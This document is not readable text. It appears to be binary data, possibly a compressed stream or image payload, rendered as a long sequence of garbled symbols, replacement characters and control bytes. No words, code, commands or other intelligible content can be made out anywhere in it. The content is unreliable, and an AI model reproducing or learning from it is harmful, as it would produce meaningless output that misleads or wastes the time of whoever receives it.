SS�������ʡC�;��#�'&��������z0y�J�� ���?x~�;�r(y���9�!�,��㘃�u� �����L�^��[���g�¹`"��G�P*�!ɋЌ `�`�?$��&�(�P����Ulw�u/HZ @?��ƌI�	� �$��D0��"� 8 �)5�4�A �P��,��."�WlU�:��C�w@��G'���N��K�'  �����	�U���<⏄������e�ϖ��֪d�5Rv����/���4���<Z����(-.���[ �m��@P�L�41��C� ��ob��{غ~��[p����A �8 �I �S&�+D���L,��p���P�]��8�S�`��)L= �غ�6�{;�/��~͍;�B��e�W��c2Pi��~�'`W�(/.b��aL�<���Oc�С@P�@��]�L��^3 ̇3Qő�}��-����xʡ��2��`W4 )8(LM�����&�롳�����v}�1��8 ������`��p�4�����|�  /Ka{���%����6���3l;�͠���R�Z(���:��|
�n%���EYA >�5�U K`O"0�ד���)����a|Y��O�%8�.pẮ"�����˚ȋ֙*H�ׅ�����g �������?�� �-�����
Ӑ��D��u�]�<Mk�0��V�;A�ɕcX��Q����s�8Go�# @uv��CXy�I��{wο���m���B��D6�mÓ��'�8��fOޏ�"x,���O�# B�N�����CO�S����7�~�ؾz���p+��A�*}��d��Z'}z��?�� ��8;���f�s�<��c�Cfx=)�!i,��ga��47�#��4j�����>�r��d������p�&P��F��2�GQZ�EavVɁ�uQ{�
���5�s~'���@���㘃�u� ���c/L���2�7 ��8� ~� 2�BB�ٻ��]t.����&$ ����f��I��6��X�	��0@��3�n�� |Kˈ+n}X`�c ��eEO?� ���k� =Q�:{ ��u�� j#	A$�,�l^��:i?༷R3[�ϧ<⏄������e��=-y�����������9b,��ZVb��5P�W�U븻@���E>�!L�����`)4b�}/ �E�> �P(Uq쉏c��i\{�'X�t^;�F)ıA,�K_jU�Lb�gq�������Tz�
�� ��$=�1z��ؽu7_z�g������q9t��M�����j�<��ǟ��C�*j?��Ra��) �>�'���?�_�fL�޵G��__-`O��LM`��
�8���O��<����	P�ȣ�|�$n~��X{�Ut����@������Yt� ��e�f+(ݿ4��B@����)�1��O8���0�F~-�ٜL��|k���oa�S�P��q8'ga/TAJ� �lw���v��/�v܀Q� � d2HA q �q`��J>�ƗM���E8�-��|�������u���` ���D�	�(���@w�?w�S�Y|��8�����2ߚO�o���7/P�f�G�^�V�G.	2�A��D`
A���Az�_�P�U*K�%)Ke&yҥ�ď,z�O�]��1�L/É�>��㧃������c(T��=v�B��;�:�L6�1���*rT����&N|�(T���_�"e��-NNc��G���S(LN�m5ᶛ��z��� �gQ��T�!�9O��>|9&x'���짞m��n' � �]H���H�?�mÙ������jWZʯ�ԒL�X�"��&��������?�#_��}'Þ(��IX���}@͇U.a��{Q��D���;���-܋���12�d�z�z�̸Yu�S~�0�~�i��6X3�����9� �cN�Xv�JI�d�$zC}~����U4_]�1�H�K�Zh�q��}�7o��]Щ"�U )� ��2`{>���ɦ:aʪ9q#�r�D�+�M�G�?��yK�WDFK B��w��z�Ƥ=��[8s�����F�݊��J��7_"s�-uK�u�����b�W������D�)�ߛ-�U��-W���K��<b�����2ߺ�� n k�8��!9��ȃF�̘)D`w��u�  ���)KW勗MO�i?� �Z(O���q���0�pH,-�R#�@-��GP��C}cnK��Ԩ4B(Xׅ/� @)f�݇3_�,<�8�ee���	�b��Oa��gP�[@���n��z<��=%��a(��q2�?���@��eL?���ǁV�tB8W��ɕs�@�Ϯ�B�����@�޵�Z�*�:6�j�݃�����|+��f�܋��<h�F��E�,y�B �P���TN����������ү�q�/]��٥�]�֓�s8�����݇�O�v��{ h� �'�(�-;w�˻*&if�gpo���k���7vaM�@�� �)�8�ؾ)�8�=y!lAY5'h�+wM$�$�!�K	5��? F��ق��R @��$Ѣ��'�G�c�b�m���HJ��+'����$eJ4��M�[�Tѵ��(��&&�������*~�����ړ@� ���.��;v�k����آ�%�-B  &��]�Q< ���Ė��HRw���Gx��׬ ˢ��tՔ9^SO�i�� �R���Xy�1�|�9,�N����Z��}ֻ"(�Σ<����*�M�@�����k�(t��B�x�cx�K����'�I:��?�"�,���CǱ��(NϢ�v;(�Lw�Y�2%�j@�#�#�n��x�0�G{m�R�<�d�\�^�Z �����:��;�U "���_]�%ņrJA'c�3�ѯ|˟���;���$�m��˂��ӚH�r���,&N�[o�q�v�]�51��e�12���:=�9���gi3��0�gf��m��V��% ����ECѽ���7.��펵��|���F��j߻���;�&���� v5lߏ&����k9@@\�����U%  �_7��*&~�a��vwn���������:v_���)є.��KI�'���(�q�<ZO��6~���'c������3��.��n�H6���T�Ö!/y��2�e�$) ��P����%���I�.�����$�%���e $ʢ��tU��%i洗  �S�Gp��gp⩏c��}(Ug� Z�!5*5�΄�gfQ�L��~�x% <^��EȦ��Ï|�k��/�&��@�bSGOb��C c��ވ�U@"�wL��� ���h`�_u
��N�w��"��=�X��N;��7�ܻ�PK��EL�wK�|G��V>�aL?t�s�A�OI|IL�d|�/Ù��r|^��ƕ[)V���X�������H����¾ҽ����cp�P��?W05R� {&��	gK,3��Pt����7/E �lih>��5��\�D�gW�|�HцslĚ����>�p����-Ve$F$A�'id�	�ZA/�"�B�*��  i��~�5-�'K;:�f1�O�]!�m�N����eM��$��Q(��D���ŗ��t�+?��D�֙���3ؚ��>z(:pή�۠3��k����ؒ�om�2�6n�&1���	b��k�<���1���@a^Z�u�c���2f���̡�(Oϡ81	J��g)��I#@�!w]'�?q�FW_�:�m���h� /ܓ�*q��O��'��buz|�/1G�1�S�N������c��������u)�q�gQ'b4���?�$�ǽ1������:�C�18�2JH �����6����`�'p���Nȫ���%��q�w���#Kp�*�JŐ���{X������1��3���q�˟��lc�wV�����p×�c/M�t�к��N��ǔ��3!�mE�i�ѓ�v<`dܑ䳎�ΕZ���8�K��3��5��5�߽�ݿzS��&>y
����9�;�k5���`3�a�1�O���q�b��G�F����q��p����/%�����;M1�%HYڑ�N��w�،�3�#!٤�!|VD���I`��e����"��J�Z^��sw@�����D�da��4<�2Y���>�����SX�����ŗ���y��-���J @(�.��]�< �,Y����C�^>���
�S�(U�aK��^��K� "M�  �2��E�|��h�n�ƛ?�lJ��  h4a��8��O��G?�{�|֟�
�Iy�9�fq��������Op�a����f1�Л�``p�ѷ����T  Cq~����
_�Y�~�z�v�g?�n7���(F�r��
� |�G����'к�)\	0�Z�&F߇?� �3[�5QDw���P�gX�D�pht��]��X@���$h� ���2@5�H�R�y�  ���E��F0����so�vs�sk���yL~�AT>v���4Ph���ȕS2
���w<`
(Зv�A D���.i�`�#_۴��I�j	�����#4#QVQyd��E�!y?�����  �x�/��~~1l�����SE��n�*6�_y�D����p.%_>$lP��8����٢�EזT @(LCz������a��)�A�(̫�u�Pj�2;���L,,�23�Ru��؅"������G%�3�HwOL�*�ȣϢ����Kg�JN	���*�������C?�$�b�̓�����ul]87�K��^��b@��D�ν:���H�9R�V)H��@�ʩY��a����g���˯¯ɏ�ܻ�H������o�|�0>�	��6��J��	r �>0y�1���p����p�ρ��51�>�E��&�8��_{�woa��+2�t�jk����9 ��҅'��J��8��&t�dH�"4�A B��tѹ$ދd���׽����-�߹��'N`�K���"P:��	���n��w�p��ƻ+":��LX�Ȑ ��8�8 .K4���y�y�u��a���@�4�J��9 \ύՁ*���5��"卺�����FJw�����J�|�����w����C��_B�q`��1V�P��C`%S���p��I�AiT~�|�2�g��*- @(LCz�����(cgɨ%�ty��@a^�W�#��(O͢<3���<J�3(ML�49���T�l����;��?�D$�	W+�8�����ZGskM��V��C>���|p̟Զ=J>�������m6���:Z[�,��,��jh��x�Pgj&�<Ԫs�,��%?h�걣�Z��{��-�!��'y��������̳O���6R����_��}(����~�}�)�P����&Ѝ���4I��j�}w�}����������f�+Q�uy%���&�d��� �t�ʢ�1u��63c2sgd�������݅��\���Xk�0~��z�
@S&�
W�b�~�l�z�?�	y�BL�\�߇�����fs�9��g΢vj�[[�}��8��q�O��*���^�K}���J2{A �s~�A ����G�������{g�k�~�O������Y���(�o���A0H�b�A ف�� @���yR�q�Ʒz�W:�֎�|ΉYp���
 �Ӻi
u5䧦��䓖�N"��(����wOS=`_ ;2�]��W�rp��,���� �B��|�A����mm  ��0~C��t�P9x��T\.S�M���A��Y��8�4��N�P��D�9��D��)T[A^��N6<��Q"� ��N��<�R�i�A �᯦��N`��p���sy�^21���ݏ��C���0q�>{�!z�".��Z������t���;�4'�&�]���Y��ʑh�V����wc�ڵ���1գ�'�۾t�k70q�9������<A �9Kꎅ��V��'�����ݥY��6�����"<>8A�ډ�}�<f>~�j)����,K�5>�p��)�B����<�J���o=%�5@Ջcp����Vw��e�ǁ�7���
������F�#'��K`�-T:�t:�y�� .�� D-�A ��J9��r��v���o�a�5Q:5�.��IY��A� @J�&g ��h~]��,4KU�t�c �zJﬁ�̶��F���?����������~�4�9Z��{�����> 0�B�/9�Df��cj:J�:�(��h�Ѵ9����y��S��\o�\����8���i�N)�7G��G�)g\zK@J9� �]����X��.vVnh�Ϟ���$��f��3�� SX?�\��=����=�^��PvD鳝y �X	��l�S�a���a�!��qFސ1A���Խ�q�?� ��cx5N2������L�π���:)�wd�,�9`s�O,�~l�o]�*X�0�����"<��  Z����A�ѣ�'p����U����3Gi��)�Z��p�<��r~�)�$X�s�)�4�̊��/Es�����п���� }`�e�����t_��������TXj'P���oo�?�X����A �dr(� �#���w6u�%�=ׄst
m��Vd�:����[BYhZ:�l��y{pU��ԩ��:U����؞t������1���sL�����ř c�1�m�� 1 2~C��tRd�q��7.�Lqr4m���Q�K%�*U8���o��@�5�jk��$j�iإR,@d���V"1�3^���T��|!/�
ИY��]�aw�8'�ڌa��8�������\���K˺��2#��~�F��i�+]�H؈I���)}�!�d@J�|���;P��ٵZ��6�����e�g8Cƴ��8|�V�����cTx5N���z�=	Jt.���hS-wG�z±1q�v/ހ�79]�\�߇��x� V���/���<����`����(Ϸ`OT1�h�6���Q���ґ)�yD@�r�s~�YBq� �A}�D~���������j��U8��ʁ����ƿݗo����P�8��9�V��
�6|��L�F6W�DdiR<g	�J1����ɘ�q���� ����&疱��X���v_�L�O2 ��;P.�UDE�G�%���t�����I��a�����k��{O����F�Z"��`=��]8���e�
5�q~�4N3.�c��À���,�Q.�B$~�4���h�����]*�.�a�Jp�eإ2*�����_mM�61��E��e&g��0�Q��A�*��_�ƞI����c�Mϡ�����C��	��=�K6ʋ��L����I�߸��1$����d������1f>��@��r�M����	�  @�9�?��
j�عz��a=���	!�s��R:P���(�`����,��� $�b�����Exl�iV0���X���L�0�B�T�O�<�@��z!�h�Έ&��L�|t���Q�|�o]��0� �܍z��V ���L��y�zo�b�+����{Q�g�z����&���HA �:� ��4F��u����
��b%�j�%��0�xV�
��4�|������.�'$�=ʪ ���f��� ���@W??e�<m���i��փ���ܔ%�W�}�X;=L���^MS2h��8?n'�ʉ��b����3�<>�O)��e���is0�Ac�Uu��)��ʵ���Vk�\i4�`%	r ��Č#�X	G=���NQ�xԣ+c� ,=�R0F<���W�Zk3�� "5��������K�b��ݘ��h����i��⸆���=l_���֦9
���䡰��M^�1:C��v�(�'� ��R��2�s:�jKK�+x��h�#��Ù���j�v2�@��HPḐe��e�1ص
`��*���&���q0A g����>��/��jC6٣|�sM�N�a����>���y��ǦQ91t:�-r?⺉�s~�:���� ���v᮶���{���}l����tӿ�0;{nl��Jo�v;ܧ�f��H�� @L�p~>�;�@�>�n�a/�P:6{p]� jGY����E�&A �_��i �մ'b�up.���~�Q;N�me[�<q[��SL9�����ɤ
�~�a�N��,��^�Z��7Ώ���ɒ߶vĬ� D�@�r=��t;!C/X�4�-G�j@-����_�qP��QmM��l��*�N4a�+¼<�+:�<~N9��Hœ��@J�QNQ��M)"|�gP
F[��̥J��#`�
�MR�]ݍ5t_\��ŷq�3_�£�67,��˿��kX!1`o�6n��]����Z�M-yV�(� :������x�!����c��� �k���O̀�axP^����3 @�c��*������� ���.d�C��|J�SA p�3�<���kb��p�(Mհ��a��������}���y�:�W���84ū�A��4�}3�;�� ��뒕�dPЏ08E�E�cps������5G��;X���A���珠|n�r��
��-��{si&�	c ��\�4	�bZ�;�cދ������"<�P��itЁ�)����� @�;ԟ�o#g݀��̂ �єE�`�[��+G�+�OT���)l��Obpd2^���u�� �1���c�6;h����)�h|���i�,f\�ߓ��K�8����o�Х��1n0��ǀ�e��c`�f���:*T�T&��4�4��s��q 0X�!:Av�p~hP�a^dPD�	��g��8J���L� �$���H��Bub
��u5t7�p���:=�ɻ��j�t9���5�K���~�M�_z��F��|�`�I�b%@�*�y���Y�h�]�,$�j
�s��X�s �O{�NEma�yC� �B֗���tNM��=�;��n�ӕ�5��l��	�f�8��b�Sw�Y"��&,@|���0��t��^	X�0�7�1��Mê2`�.D��|�	�9�u. �2}
_�t�ː�ڀ1V;�_�����^c���];_�7�1�y�O��5� ��@���~�O>�N6i�r��@:��Ә���wM`h���nX ��.�ג��Fi{����p#�o^�t~��!D=�,��v��;Ұ1�  ���������g΂�JI��{`��l��Γ��:h���~ ����o�7����ܶv�Y��J =b�4<]��1�Vr��m̲�U,pԝJ�F�F�f�z�f�fՉʍ:,�ca@���38�#|t�����h��<�ît���ղhB]��-kQ�A�S4�� �é�P��M (��]��k/�F�8@'�$��z�^}6�=�s�y(�\�p�;Cch����C�ڪڡ0Z@N��a[�+d{��Zh�;��?p3�$Y_B��z@�V��\�^���/  �%�&>��2� @y��C��q�<sZ��H�7����g�Auk���V�0�簴0���)��%�x���W��	y�Lp�<z3 ����Q�Al9`pW;迷+��4���Ƈ�&��X�����˷0�/E��P?�r���p%[@�B���v=`��Y �;x?�t��/���`�G-��)�e�M�<�/�Kũ�#��]4`�q�����5��� �m����޽����F��cp���$�'�}�$���;Y���|�V��\ EI�m�8?n'����Cs�F2ɉC�r`_~���l��Tʘ9y��L4Qn�Pi4`�J`�+��߲� �e91.��<��.W���s{�Rki�*Pj�ӳ�
8� @�g;%T-�R�s��o������p�V T��sb�W/`��#KS��y^	P=|O}��RW�Q��p�S!�+H��4z�zT{�����%��������Te��#�J��7��s���ک��2���]�(M�q跟��S��e�r���7�ۜ�
������x[�'[��#�
�rr��SB�7�C<�h�9�@Y{��&�Do���L���  ���M bREz�x�k�x��������ޛ+����@�g��Q��W`mmb�
���J��� u=`�w��3=ʉNcdb��Nh����&0�w��=��<)o{�sM8�'���+�ĺ���KNԇ�W�Ī
]�8?=]�,�c=�%���Q����;Ԃ{v��1�w	����*<�����?4峃 >8�}�Oa���}g�7n*� �m�8?n'K6D" ���,�g1��Х|�� ds֧�tw}�LY�S.�r�_��,�FϾ3�<�{h,HN:g� @DOxtUA �� G�:DyJn�e�ٌ�������d���{;hߺ����8�9 9�31`o��.�Ω��0<�lEV��8O�y��Sg���㠐��F��0'`x����ɳ�_W��r�O>�J�lm&WKteB�R��w���w�n��K����.E���Ǚ���o?���π�¼F�'� ���\K�� |�� ���(/���r�O<�P��Wp<P�s�$��X��;������mE-�q�����Z<t����]�o����`5`OV`ﮡ+ܙ�2��miz�� ��A��� ���^����<zu�L�9<	���	�J�瘋
.U?�t�YE���
ea�'�İ̶0x�0����ǁvl/��s���~|&����%�Z	�U�?]�7׀?߄�(�o��MT�˶P��_�Պ8�� ݇���#�\�&o�j2�㰴�e��,zb@1���1�,j:~C�.�� ��3���ȣX��Xh���� ���@U�7��]�ng!�E[x.�<�%�c+I��LC�O��fU�e(��L(�H栳���Z�iY:��M�a��E�����=�O|��k��� ������U�q�8?�1X�A24���/����|ڷ��v:�￮��O?�0&��\��w��K@�e��Ѿ��7*0��̱?h�a	X�
��a��w��?�t����X���ġ�!T[X���bpgϰ>z�Ъ:�J6�X�̱�JXɎ%�X9ڲP��3��6�������R�g:�'�0X�ap�6�cREz`1�`�b���l��1�����y���@���}�N'�;]6W6�ޟ �X'1��t�V��^ ���9:��$����J��P��IU&���mr@~~]QCt �r|�ap�<,m�����z~p)x����Y��V��W����UF���=�H��t�� <�a�h�,���h�oϒ�P��w �8_4����ɢ�� bı b��`&���T����A�7�5��8v�>�8��x��h�NR�fI���� ��>� ����P@~�.�L�����"|�����*����!���a�+���������H{�$۫X����|�2~e@g9C�1L?�(�Ϟ�΄P���o}���b��e������+'�	��l`��O�ڨ��cZ���H�$��;d�̮�1��=�x�-�7�tGӗ9��]d�<A �Z¡�x3;k�G����ߩv�A�{.�s5,��è�[��[�ѹ�������Uv`7˰*%XVفUq�*N�^v��6���d�9V��[�Yx�n�l�X,��y`�<�������pXR�Ԙ��[�jL�� @V�Q�apo�ap���*ji�5/�v7:���7�.�b��?�꣇��ITJ7��ف����S�����9`��%ja�b\���p�]�wakS$�	��`�51�7��:��z��q���[BY�� �|��F� *�.^z�/>q��XUH��N�#NR��a�:7�`u{��0�[���*�4�>)�Gn��e��,4DF  FKe����>�����Jޔ�éU0}�4�z��1�4�ò�S��,@ځ�ʵ��	�	��q��^��L�$�|L����;@���CN��'���ȼϽ�1lߺ��+�H�P��A8H)�\�p��P��]Xz�������?S���2���ؾt�y�f����*~������nO�*A�W� ���ԓ�q�-L�wK��%\��o�w����/s�B�P&A V���ˏ`�s�òĕr���6��qXe�G��y�!����nw�]̱`���6�5����_�K:� ��8�4Yߴ�)��������&�����  ����AA?tF�;�_Ϟ;�Z�Eg̓�����������.��ţh~�,�,�\���� K�l^ͨ*�i&&b��|�g��������j-�m�>4�x��]���N�N�D�0����<�� � K����!$�Oj5��B	H�8O�M��d�9ȫ,��F[�u���p.����mG�Te��am��b?Y��\�Hѡ9o#��qH�P~΃�'�W��E���$&�����cN�'s��� @`CPt�YH◠}	/���:�:�QnU����wю��$�y�}��p��O�2$�}�*�w"�2�D'J�p�a��k^aZIؚf�jj,�W4�9�:��ZG�;�`1��D^�0��r)/D[}�%�{�^�dM�_Wj���cX���p��$�f��4����B��>�mc��O`��ul��f��,��h�2�~?�E��0���g���W~����JG��^-��P=2�l�Ʊ�)�1=��Qq|�u��/mcP�D���a��A���6�-�82�"=�جy0x�/���2��_߇����/��ݴ��d��d+�� �LI��u�����>��oo��B�X,�p�V�|;� #��<4�f��~� @Rߣ�
�ujv�\_��V~��,��ԑ��*O�Wey�C=���a������v�+oS�E��҅���q�88Y�+ ��y����:�8N0Q�"�W��Q�h�yt1X.�{d��r�Sy�L!�t )Y`C��i#;?!�����Rt�r�6EG]%������l�1�0,X:���+]ڟ^9��b��{�Q�2�e���5�����Ǖ4�<�M?���0�� ���h�[a��p`��-l^x7�[!{��Q��4�8��/�63t��CԆr}��YeR����p��}N��#_�8z��ػv+U���e��~��	5�3�a���p�ן�]u��ks��T�*���s�=����G>!Q���dz��ov�� tg�d��������
5�-0��9��	qF��""e�5��ಬ�v�8�;�L��X l+���,�C2o�%$�/I����``�E8���V�N���H�Y$�E҄y�� �o�yx�b([qI���u��>��os�+p��_�n�G��p������&������.�x���OJ�I;6�*����P�'�+�?b���I<9/9HPy����D �d���3h�u���b
^L).��+]Xd>ͦ���ɦC8�� �1D� �1G�s��8(gl\�g,W��u�'��fx�'�#;B�`� ��f���!�����G9EY�6Q�Ӊ
�ޠ���=�F!��8��eAf?Us�d[�/c��u����bc���8q@�#S0���{�P����3�D�5�e
&O�Q�M��E5��]�?z���L��:
9��ҧ����[%R+%���H�W����Lk�'§ͧ��|4O��/~W��o0��M�M_���.90A L<x��ɇQ��ο �mO��\�V���t�o [�;����0��K�Y���M��7ħw�Q�:�|�G�8s5X'83���*v04���9���xng�
T)*�l�<	�HA�B>�l�Сe��!:�DJ��X��8 �=� ������e�( �	�i�YA {����y:~�A�> ����ς"Ġ�H��W�Δ���#���2Hۋb��:�� ��$}9���d��,�Y�&;�(o�\=�$i���Ǭ  �>܉v��r��o�:RI���҅E��l���l���a =$����<|�Ē?QƑd��F�+�J�䑃 :�qG0�'i@�MՆx&g3H�����g���)	����;W�ց���8��8rn��Ă��7��X��tc���xN3�p r��� �p�c������NG8�/J����(`|=����
�^}~x����@�������|G>�q����X$i�l��e�ɺ��%��&>��0����޾���=��A
4}�c0��8P?�������-`y9y�P���ZC��N�t�*�o[�V�������� ���u 9&�ޜêۘxj�bH��`�O�(����*êx���d�A�ȣ� �se��p6�Mѓ���G:����c�=�Z/��	�aVL	�6 H8�`��q�wB��L�%�ā�"ΐ>�,�Q�4sHA ��Ń �N�@k�A *( ��c�>f�� >�[��gOb���7���)x1��'�x�.,2�fS}��d���"'�!1I:/������ K�8W_/��)�a96J�Z����R�W�W�a��&M���)'�j��`	���@KS'��6�)9 �����W��.��@��`Wj� �3c�\.�G{}n� g��V>xE�����u_��4y��Xx�)8�²���bF���a2��Xy�%�66�4���5of��Y�}'~�K(UJ��?���%Β�:���Ų�ġ��D:���0��C`�-�+�3L�x2�)�g�xp�ZX���1q�!����g�6����6�����Fѣ��f�j�k�<�Y�a="Q�*�<��.��,�s��»�ϋ�8��w��@S.��C��=��`����?|��q���Z%#O6�4pt��]u'au�r����>| . /,�������3w�C�p��<��pC�������8i�Q�AR
[�+x��G�vSe�A��OG/�WM_�W��|��H��J�l�m��h�#�8��.��=.?� dIlj:� ��5��m�V��
�+���x��X��jYȑl����|�G9�fN:��T2%d0��N:����'�U��
0����X���t� �j�������W�1:{�n��S'Xض�A��>^�~�� �Fǿ�U4痂���zq�Y�  c謮`�������.׼��L�0��}8�����TKht�#�ҍP��iӕ�A �Ш����Cw';<'�Sjn̅S�����z�_y3O���Q� �2-��P|�
��� R���8S�*|�1)UN8����? ^�(��8��Sɧ����S8��Q�2�d8�G/'i��y0�~I�5E',��w�g���Pɕ~��gp��O��(?=]�}�.��  �R�>W���Հ~���o?��مL>�4Z�҅#Z�c�1.::����!��ᜆ��H� Z�`�24�q5�6Y̶!|	�(��3��r	7g^�O��U������:JZ��KY&�KN:DyJ�d���c�қؽ����$���Q���?�н�)��r��M��E��+�s�Y0�p��_���{��O�e?� ���a����][���ӄ5ofI�3u�N��WQ��4 ���:t=�����,�h�}R!��2���|�̱1��������/�<m�)S�R�A_�ܲA�gt2�P�S�h�\p~U�YcR�ؖ�GEK×2ST9���4wtIc
�o��� @ʡ#h�3�$�_'�.��S�.�)� �S[( ]`<��t!�<�mөx@~W�%08:���~�dMYZU��p>�����% �ϐ�Q�1 2:.��)���T��~t(Rtj,�j���(�<+���P�5�4�����9�B�z J�W�˳�e����?�ʻo�(Id�Z��T��5\6�ࡕi�)t�;���n'�ei�$���I �Q8����=���C'HN�  �F0������?�^e"Bj͟(�֙S8����>?4r����c \	0q�8�4N��3D�H�x2�)�g����=X���`W>�@I,�ͤ2ջ��W�7"hm�"A �&%G<R.k<�� �A�`_� �t�WK�P<~ւ 	\.�K�"|ʱ�񻑣OЕeOӠy�����y4~F�tN����L�~W˯����<���h���.�pTJQ�~{��qX����K2 ��!�P�c����.W�1(	�$(���n�� n�p���c�����x4��('�Ix)ZB�8� �gݯ��`�@��k�\�����n_����S��To �|
�;����ʴ�!���RJ�������� @�5�_�5�'����J��њ���i���^{�;kxS�\�f�D��c8��_�ı��E�g'�����M�/�p�1��Y���Q]�U�M_��c���O��_~��j|��Aጫ�T՞E��}#w_����7��;�j<%-.��A +�pZӏ�������t�Q�/PRS��x�w�ND�A �dr�](�t����%dQ��4�:d ?��
:=@��=O �����ɖs~�A���Ûo���3y� /*��HG�� �g��(�)�'<ЧN��)���Rt=�up�fg��9�j%�;>�J9�\zO9�2�a^��L7�����E�J*�Ի"18P�3���,�6Wq���`g-c�F���d@;���`f7e�'�`�7�%��`�?:�T� ���I��Hfz�sc�c9%���b�t��Yt��4j@�ؽy��{6C��fvݹ��,q���_�"�Ϟ���:� ��,���`�y�^��O��0���q�ē9N>��+KSX���h��_a'T2�q��?F�c�kEh�y�k��SnAܰ\ ;����L
<k3@� �X��8y� �%����ha�S�h@2����
�8�A �Գ���p���ê*]qM�P��9?�j�XW_��I [�t2���qa� �݅�y�U ���7]Xd>��#�� �3�p|������Kq���ON����w_
n%��Μ��&[`�2�mK�O�5�-@�o�Ǖt�Y��E�Ak� �b��
D����K@�LM�ѣ4l���w����16�_�~�����A\��Eфc�����n�F9KL �te������2MH�����:7Fɲ����X��3�\7nw��A ����6V_}������s�[v�8q'��L�}�Tr A e��{`�̓����>�s��%,|�IL>r"���)����k��,`���"�ŋ�K:���E�g1@9VfA ّ��3$d� :G^~��٤l	X�y��5e�g�NJ':��QV�:%����&���p�j7}�?�6T�� ��*����g8���S����M�	��Ƹ�D4�LH�7���f�\���� G�f���2GS,R�������?�66/\��#�1{�]p�����������N��o1`�/�$L�:B���yɚs ��X�eL��	٥|���d���
���v�K�]������0��|�|�~��kW0h�&��m��D��Y�ˉ �\_��ͥ�n��m�1B��ݭQY���/	"�R�DHc�Z�I~�fz�ۆy�'��ĉ/���*�O��?5���
�j	�[�/c���G����0�1y�i��g1}�\�-��e�z'u:�дUwʧ�Lx!. ߃e٘���������+�I8�z4N1�9�X�`���>��O�+���꣢.5zN��iOC>��k�}�@z�8�2U/J��������1��8�
�C�~M�^e��Ӭ��:�1�P�8	�ư��,�">G��z��,!KPW2I���A���9�5���~g`�Y�(#�$�	xauh~�g�NJ���-v�\����<t���K�N�����ɼ�C�Qr�����GO���o���C��S����M�O���t8L ��c1@���3��y(����������[���s�c��!L�<��%T���_�#���n����r�O����g�p�C� �TK�O��A���  �0�E�Y�����	�/�P�׻�w�Ѿy	{�n`����ob����=e;�i�r����4��� �bj�7�f׾��A���1�>�����kFa��*��p�+����b����x���P�����X}�evws�C��IBd�O�;�_�<&�:�d]ñF�ǐh�L1*W�0!�\�G���Y6f���1\��@��2�{���{����}�1���`W�'��"�QQ�
=����S�E��5b_������}P#�A�%dPЏ08��"hfd~*�T�d�H��:(d��:�  (�:f��Y  Ћi��bi�9Y$7���H#�,�I�?I�Fκ?9���Xʢ��'�I�=Y�e�4Ry�#Ug�=��2�9��On�^S��TJ}*��7]Xd>ͦ���1 h�AfQ@�3��1΃}��Z�@SW�ɩ�|��;Xy�m4ϣ�4���4jsӨ�N�2=��t���PA
�����K��0@�x��$��dX�ä���g0�g?�:H��gr�`��n� ��g Cg�1���w�Je�T
�˕�0��&��mo��~�˛�m������5t�Vн��u��d����D�`W�NC1�Sn8�묯b �31�G�0l�\�	_�Y*4N��1��|���JG?�E�?�X��G/P�q�$_�|�-�����"W���!'	���������:u2!g��5�$�Fy���W���y*
|�X�n��?b����1��s#ˉ=urZu,}�iTZ���T7��Z�پ��:Z�
��}Q%�Foԓ�nT��:� g�c#'
_����iVD��A ���9�q5�,	S�9eX6������v�^F�t��/��Ʃ���7�.;��
��,v�A�����~��t�9�  ��!e��O�_�5�  �uG�1��A x�|�j߹ ���7�>q�7�.,2�fS}��
 �g@�nH� ,����n��Х�j<���a���y�6 �RFmn���S��LM�<фӬ�T��Ԩ���`W+p�حVx�`$!F�0������;�@�.[��Bqf��SB�V��8��f��^x'5��n^�on��ӆ�ك�n�m�1h����z[A �$��ێ&m_n�Pj4��u$����ݴ�����t�$;G�SVL�e���'�,%y*I�!���`����?���X�Ol��h(p	>���c@gm+����^:����!p6NB���a����8,�#�i쿾��H�^� ��L��`��~�<�Z7��{�x�-R�"sI�c�="1`�+Ob��`� �O�v�u-2��2����F�;E��؂J�4��#�㙅���/����Qơ�r�-��m������)ò��S�)i�y��e '����B�	G��E��~O�H�H��$H���,H�K��'�.u��(�d}�� )�䏋e�8������@����s��Er�2�E��l�O'w @�P%F�_� ����g
GH�G��_e����8���ؽ���ˉ2�VE��@y���DN=8�*J��jV��q`�J`�������f��m�u��:ح�`�n�
 �
ř)jOq��8�F�RÙx�qw:m�ڻ�p�w=���y��}x�.�nn���	���{������5�T�_�
Ci"¤n Pa�S		�p�Dgc>�a�5A�D�!�|J�� /��fL!/
�u�,���(;e`��IL�G�s�m�s���+/a��;������� ,������>��\x=���a�u�03Ŏ,�|J�e�A��[Zn�����p&�p�u�y�u���P�ԣq�q̱�9�M>v�_|��h	}�܁,=��$�h�t�Qߑ+��KGo� ���%�KY{�uc����ҫa[I2\@'��{(_��+�*�H<(S��< ��c�L�=6Z��N ����)e+�pf����Mj	NPɕ~N�b�C\U�w�����M�Bԙ�l�� �C��?D!� ����iT�����Wj�)��j��ta��4����q�"����b�Q�0& ���t\��K*n���E{���X��Jv��R�U.����o�J%,<|��v�,�c��Bq�ۓ˲R��3� �bv
�Xp��p��籵��ۅ���x���X�e��j���Bq����:1�0���no��v���|^�B<��(r��q�_Ak�h|�=�@��e��J��y�W.a����ɇjꑙB�l�®V���'q��C��D��$�|XF�odY^y�d�xq>\iV?����y��'��ݗ���I�g���{�oy~K���U <[$�h�v��9���֔�h)�O��ҟL��ӌ�Y^<�<
8�.�8��w���۲�$���O��'G+�4�2��+�}$i����E�?�b �A�r�2�ơ��:���ם�P���.¶O�I�@��A H�*^&A�` �{l
�����{`��씒@���̧�T��3� ��h�ɳ�n$��#�s�zd}}��q5�.����������R�ja��Y�Mp5��PB󈏆�q X�����K��l'Y��@^���c1�'��+ {.�99鬓b=���
��Q���H V�.�`bS�ţ!�"T�To�ا������� �Q�w��������up�����U�z�;�^&Gyr
��~
�>�Iؕ�0Ĳv���I�r����c(G<�� �\���د��i����оv;%�hc�9�(|����/=��������S�Z��H_�w@���ֲ�H2���e��Y�W���Hy�T=�|?A���A��M��&���&L$��hf)pE���A��� �����<!8P.K"�w�L�H���������B��і���j��2�mM�$�)z�C�����*��y�7�.,2�fS=:��H=��i��BGƸ�M)L�QA0��3�1(-R�����̨��,ێ��3^�;�F�s�'J�����.�m�W%DE��c:���P��
VQ���S�K6���{k�p{�$1b���ʦ�� _u*-+If�Hl����<rY��<���O���Pa�EeJƪJI��
���������H�ڃ'�������_�N|�s���̲��ٝ�7-�
